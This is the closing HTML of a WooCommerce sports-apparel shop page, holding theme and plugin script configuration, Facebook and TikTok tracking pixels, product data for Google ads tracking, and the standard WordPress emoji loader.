<script type="text/javascript" id="hongo-main-js-extra">
/* <![CDATA[ */
var hongoMain = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","cart_empty_message":"Are you sure you want to empty cart?","loading_image":"https://xroadsports.us/wp-content/themes/hongo/assets/images/loading-black.svg","menu_breakpoint":"991","add_to_cart_fill_icon":"icon-basket-loaded","product_added_message":"Product was added to cart successfully","enable_shop_filter_ajax":"1","zoom_icon":"https://xroadsports.us/wp-content/themes/hongo/assets/images/zoom-icon.svg","zoom_tooltip_text":"Zoom","zoom_enabled":"1","photoswipe_enabled":"1","flexslider_enabled":"","disable_scripts":[],"enable_zoom_icon":"0","mobileAnimation":"","popup_disableon":"700","variation_animation":"1"};
var simpleLikes = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=hongo-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/main.js?ver=3.0" id="hongo-main-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CHF177JC77U4U8BVEPMG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1ecbd23ce76f38018f49d14ce2b51e27","fragment_name":"wc_fragments_1ecbd23ce76f38018f49d14ce2b51e27","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=3.0" id="moment-tz-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=3.0" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=3.0" id="hongo-addons-quick-view-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/wishlist.js?ver=3.0" id="hongo-addons-wishlist-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=3.0" id="hongo-addons-compare-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/wp-util.min.js?ver=046b01d5f7277a32648cc2f41830b123" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"101570":{"name":"Blitz hockey Swift Eagles Jersey","price":31},"102800":{"name":"Blitz hockey Swift Eagles Uniforms","price":48},"101586":{"name":"Blitz hockey Swift Huskies Jersey","price":31},"101578":{"name":"Blitz hockey Swift Red Jersey","price":31},"101737":{"name":"Blitz hockey Swift Red Uniforms","price":48},"101584":{"name":"Blitz hockey Swift Wings Jersey","price":31},"101746":{"name":"Blitz hockey Swift Wings Uniforms","price":48},"102531":{"name":"CROSSWAY Flag Football Swift Jerseys","price":27},"102546":{"name":"CROSSWAY Flag Football Tackle Twill Jerseys","price":27},"101748":{"name":"Custom Blitz hockey Swift Huskies Uniforms","price":48},"103371":{"name":"Down Jackets","price":34.95},"102301":{"name":"EDGE Basketball Max Dream Team Jersey","price":19}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xroadsports.us/wp-includes/js/wp-emoji-release.min.js?ver=046b01d5f7277a32648cc2f41830b123"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xroadsports.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '254108266946716');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "1b2e7aae-8c2b-4fd0-9e4d-dc28bf49fb1b"
});
 });
</script>
	</body>
</html>